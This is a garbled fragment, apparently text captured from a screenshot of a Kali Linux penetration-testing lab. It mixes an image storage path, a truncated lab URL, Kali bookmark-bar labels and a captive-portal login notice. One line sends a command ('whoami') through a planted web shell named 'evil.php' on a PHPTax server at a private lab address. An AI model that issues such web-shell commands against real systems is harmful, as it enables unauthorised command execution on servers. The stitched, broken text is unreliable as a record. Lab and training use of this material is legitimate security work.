 192.168.56.116:8080/phpta
192.168.56.116:8080/phptax/data/evil.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
You must log in to this network before you can access the Internet.
www